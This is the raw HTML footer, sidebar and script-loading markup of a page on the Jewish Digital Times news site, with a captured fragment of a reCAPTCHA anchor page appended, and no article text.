																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/teen-killed-others-injured-during-haredi-protests-in-jerusalem-after-bus-rams-into-protesters/">Teen Killed, Others Injured During Haredi Protests In</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/jews-celebrate-the-simchat-torah-holiday-at-the-western-wall-in-jerusalem-israel-in-2025-2/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768959505_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/in-jerusalem/"><span class="category-style" style="background:#111111">In Jerusalem</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/jews-celebrate-the-simchat-torah-holiday-at-the-western-wall-in-jerusalem-israel-in-2025-2/">Jews celebrate the Simchat Torah holiday at the</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(915)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/" title="Israel Military Hit Iran&#8217;s President In Killer Strike, Pezeshkian Opens Up On Injury From IDF Attack"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 25, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">Israel Military Hit Iran&#8217;s President In Killer Strike, Pezeshkian Opens Up On Injury From IDF Attack</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/the-real-death-toll-in-gaza-from-israels-ongoing-genocide-on-cnn/" title="The REAL death toll in Gaza from Israel&#8217;s ongoing genocide&#8230;On CNN!"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349265_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349265_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349265_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 25, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/the-real-death-toll-in-gaza-from-israels-ongoing-genocide-on-cnn/">The REAL death toll in Gaza from Israel&#8217;s ongoing genocide&#8230;On CNN!</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"23508d7e07","remove_from_wishlist_nonce":"ac630aa79c","reload_wishlist_and_adding_elem_nonce":"dbc7aec903","load_mobile_nonce":"eee7fd8e2d","delete_item_nonce":"925c2b7ef2","save_title_nonce":"f7269d28a8","save_privacy_nonce":"f37eb50409","load_fragments_nonce":"6b8a09b155"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"63ab46e4c4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7hiiduj46k91
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
